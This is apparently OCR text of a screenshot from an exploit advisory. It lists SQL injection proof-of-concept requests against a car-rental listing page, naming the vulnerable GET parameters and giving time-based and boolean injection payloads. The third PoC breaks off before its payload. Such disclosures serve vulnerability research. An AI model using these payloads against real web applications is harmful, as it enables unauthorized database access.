
http://localhost/[PATH]/arac-
listesi.html?
kategori[]=0&klima[]=1&vites[]=1&yakit[]=1

Vulnerable Parameter: kategori[] (GET)

Payload: if(now()=sysdate(),sleep(0),0)

----- PoC 2: SQLi -----

Request:

http://localhost/[PATH]/arac-
listesi.html?
kategori[]=i0&klima[]=1&vites[]=1&yakit[]=1

Vulnerable Parameter: klima[] (GET)

Payload: 1 AND 3*2*1=6 AND 695=695

----- PoC 3: SQLi -----

Request:

http://localhost/[PATH]/arac-
listesi.html?
kategori[]=i0&klima[]=1&vites[]=1&yakit[]=1
